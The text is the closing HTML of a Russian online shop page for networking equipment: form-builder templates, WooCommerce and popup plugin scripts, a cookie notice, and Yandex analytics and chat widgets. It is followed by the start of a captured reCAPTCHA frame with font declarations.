style=\"text-align: center; font-size: 12px;\"><b>\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c \u043e \u0442\u0430\u0440\u0438\u0444\u0430\u0445 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u043c \u0441 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u043e\u0439<\/b><\/p>","label":"","type":"html","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3892","key":"html_1572448637184","drawerDisabled":false,"field_label":"","field_key":"html_1572448637184","id":"93_1","beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 12px;\"><b>\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c \u043e \u0442\u0430\u0440\u0438\u0444\u0430\u0445 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u043c \u0441 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u043e\u0439<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273954269","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","drawerDisabled":false,"field_label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","field_key":"hidden_1549273954269","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":"94_1","beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/gotovye-resheniya\/ready_hardware\/4g-lte-modem-huawei-e8372-nastrojka-i-podklyuchenie\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        </td>
</tr>
</tbody>
</table>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Закрыть">
			×			</button>
		
	</div>

</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.5.1" id="selectWoo-js"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag","pa_kolichestvo-linij","pa_model","pa_proizvoditel","pa_rezhim-mosta-lan","pa_setevyie-interfeysyi","pa_sistema-svyazi","pa_tsvet-tovara"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/otktel.ru\/tag\/wifi\/","terms_per_page":"10","currency_format":{"symbol":" \u0440\u0443\u0431.","decimal":".","thousand":" ","precision":0,"format":"%v%s"},"labels":{"empty_option":"\u0412\u0441\u0435","search_placeholder":"\u041f\u043e\u0438\u0441\u043a\u2026","no_items":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","show_more":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 %d","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","show_results":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","clear_selection":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c","clear_all_selections":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0432\u0441\u0435"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=4.15.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","nonce":"bb15c3532a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":86400,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/otktel.ru","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_611b9882b9a0be59937ecc2c7097d070","fragment_name":"wc_fragments_611b9882b9a0be59937ecc2c7097d070","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/bootstrap.js?ver=v4.0.0" id="js-bootstrap-4-js"></script>
<script type="text/javascript" defer src="https://www.google.com/recaptcha/api.js?hl=ru&amp;onload=nfRenderRecaptcha&amp;render=explicit&amp;ver=3.6.34.1" id="nf-google-recaptcha-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/otktel.ru\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","restapi":"https:\/\/otktel.ru\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8944","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/otktel.ru\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-9659":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-9659"],"delay":"20000"}}],"cookies":[{"event":"on_popup_open","settings":{"name":"pum-9659","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8949","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"300px","custom_height_auto":true,"custom_height":"px","scrollable_content":false,"animation_type":"fade","animation_speed":"500","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999998","close_button_delay":"500","fi_promotion":null,"close_on_form_submission":true,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":true,"theme_slug":"framed-border","id":9659,"slug":"wowprice"},"pum-9698":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"20000"}}],"cookies":[{"event":"on_popup_open","settings":{"name":"pum-9698","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":true,"disable_on_tablet":true,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8949","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":true,"theme_slug":"framed-border","id":9698,"slug":"wowpricelarge"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="//otktel.ru/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1701177245&amp;ver=1.18.2" id="popup-maker-site-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/popup-maker/assets/js/vendor/mobile-detect.min.js?ver=1.3.3" id="mobile-detect-js"></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем cookies для наилучшего представления нашего сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a><a href="https://otktel.ru/agreement/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Политика конфиденциальности" style="background-color: #00a99d">Политика конфиденциальности</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-recaptcha" type="text/template">
	<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="hidden" value="{{{ data.value }}}" />

	<div class="g-recaptcha" data-callback="nf_recaptcha_response_{{{ data.id }}}" data-theme="{{{ data.theme }}}" data-sitekey="{{{ data.site_key }}}" data-fieldid="{{{ data.id }}}" {{{ ( "invisible" == data.size ) ? 'data-size="invisible"' : '' }}}></div>
</script><script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-html" type="text/template">
    {{{ data.value }}}
</script>


<script id="tmpl-nf-field-hidden" type="text/template">
    <input type="hidden" id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}}>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-firstname" type="text/template">
    <input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script>

</script>
<!-- Yandex.Metrika counter -->

<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51854288, "init", {
        id:51854288,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51854288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="//code.jivosite.com/widget.js" jv-id="aV8qCTC9FJ" async></script>

<script>
  jQuery( document ).ready( function() {
    jQuery( document )
    .on('click', 'input[type=button]', function() {
    ym(51854288,'reachGoal','zayvka_any_form');
    });
  });
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=qzinz4op3gap
body_size: 49311
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
